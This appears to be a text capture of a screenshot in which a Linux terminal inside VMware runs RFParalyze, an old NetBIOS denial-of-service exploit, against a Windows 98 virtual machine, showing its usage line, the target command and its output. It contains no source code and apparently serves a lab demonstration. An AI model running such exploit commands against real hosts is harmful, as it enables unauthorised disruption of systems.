 Red Hat Linux 7.2 - [Ctrl-Shift-Alt-F1] - VMware Workstation
File Power Settings Devices View Help
[ppi@YellowJacketTux exploits]$ ./RFParalyze
RFParalyze -- this code by rfp/ADM/Wiretrip/ and dm/el8/
Usage: RFParalyze <IP of target> <NetBIOS name>
--IP must be ip address, not dns
--NetBIOS name must be in UPPER CASE
[ppi@YellowJacketTux exploits]$ ./RFParalyze 155.64.158.65 PHILW98VM
RFParalyze -- this code by rfp/ADM/Wiretrip/ and dm/el8/
Greetz to el8.org, Technotronic, w00w00, USSR, and ADM!
Trying 155.64.158.65 as NetBIOS name PHILW98VM
Enemy engaged, going in for the kill...done
[ppi@YellowJacketTux exploits]$ _